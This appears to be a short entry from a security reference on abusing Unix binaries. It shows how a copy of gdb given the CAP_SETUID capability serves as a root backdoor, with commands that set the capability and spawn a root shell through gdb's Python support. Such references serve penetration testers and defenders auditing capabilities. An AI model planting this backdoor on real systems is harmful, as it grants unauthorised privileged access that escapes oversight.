 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
This requires that GDB is compiled with Python support.
cp $(which gdb) .
sudo setcap cap_setuid+ep gdb
./gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit